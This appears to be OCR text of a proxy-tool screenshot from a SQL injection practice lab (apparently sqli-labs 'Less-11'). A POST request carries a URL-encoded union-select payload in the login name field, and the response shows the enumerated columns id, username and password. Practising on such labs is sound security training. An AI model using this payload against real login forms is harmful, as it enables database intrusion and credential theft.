 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
-1%27%20union%20select%201%2Cgroup_concat(column_name)%20from%20information_sc
hema.columns%20where%20table_name%3D%22users%22%20%23&passwd=&submit=Submit
Response
Pretty Raw Hex Render \n
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:id,username,password<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59